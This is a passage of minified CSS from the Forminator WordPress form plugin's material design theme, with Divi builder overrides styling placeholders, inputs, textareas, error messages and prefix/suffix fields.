.forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input:-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input--wrap .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-icon .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-phone .forminator-input::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input+.forminator-input-with-suffix .forminator-input::-webkit-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-input-with-phone .flag-container,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-input-with-phone .flag-container,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-input-with-phone .flag-container,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-input-with-phone .flag-container{top:-61px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input:not(.forminator-has_phone),.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--input:not(.forminator-has_phone){padding-left:0!important}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea{width:100%;max-height:140px;overflow-y:hidden;position:absolute;z-index:1;padding:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder{opacity:0;-khtml-opacity:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea{padding-top:10px!important}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-moz-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea:-ms-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_active .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-is_filled .forminator-floating--textarea+.forminator-textarea--wrap .forminator-textarea::-webkit-input-placeholder{opacity:1;-khtml-opacity:1}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-description,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-error-message,.forminator-ui.forminator-custom-form[data-design=material] .forminator-description,.forminator-ui.forminator-custom-form[data-design=material] .forminator-error-message{margin:5px 0 0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-description,.forminator-ui.forminator-custom-form[data-design=material] .forminator-description{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:1.5em}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-description span,.forminator-ui.forminator-custom-form[data-design=material] .forminator-description span{min-width:80px;margin-right:0;margin-left:auto;text-align:right}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-error-message,.forminator-ui.forminator-custom-form[data-design=material] .forminator-error-message{display:none;line-height:2em}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-has_error .forminator-error-message,.forminator-ui.forminator-custom-form[data-design=material] .forminator-has_error .forminator-error-message{display:block}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:unset;max-width:unset;height:auto;min-height:unset;max-height:unset;display:block;margin:0;padding:10px 0 9px;border-width:0;border-bottom-width:1px;border-style:solid;border-radius:0;background-color:transparent!important;background-image:unset;line-height:1.3em;-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:active,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:focus,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:hover,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:active,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:focus,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled{pointer-events:none;border-style:dotted}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled:-ms-input-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled::-webkit-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input:disabled::-webkit-input-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input--wrap,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input--wrap{display:block;position:relative}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input--wrap:after{content:" ";height:2px;display:block;position:absolute;right:50%;bottom:0;left:50%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:.2s linear;transition:.2s linear}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-has_error .forminator-input--wrap:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_active .forminator-input--wrap:after,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_hover .forminator-input--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-has_error .forminator-input--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_active .forminator-input--wrap:after,.forminator-ui.forminator-custom-form[data-design=material] .forminator-field.forminator-is_hover .forminator-input--wrap:after{right:0;left:0}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix input,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix input{min-width:50px;display:block;-webkit-box-flex:1;-ms-flex:1;flex:1;margin:0;padding:0;border:0;background-image:none;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-prefix,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-suffix,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-prefix,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-suffix{display:block;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-prefix,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-prefix{margin-right:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-suffix,.forminator-ui.forminator-custom-form[data-design=material] .forminator-input-with-prefix .forminator-suffix{margin-left:10px}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea{width:100%;min-height:140px;resize:vertical;display:block;margin:0;padding:0 9px 9px;border-width:1px;border-style:solid;border-radius:2px;line-height:20px;background-image:unset;line-height:20px;-webkit-transition:.2s ease;transition:.2s ease}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:active,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:focus,.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:hover,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:active,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:focus,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:hover{outline:0;-webkit-box-shadow:none;box-shadow:none}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled{pointer-events:none;border-style:dotted}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled:-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled:-moz-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled::-moz-placeholder,.forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled::-moz-placeholder{opacity:.4;-khtml-opacity:.4}.et-db #et-boc .et_pb_module .forminator-ui.forminator-custom-form[data-design=material] .forminator-textarea:disabled:-ms-input-placeholder,.forminator-ui.forminator-custom-form[data-design=material] 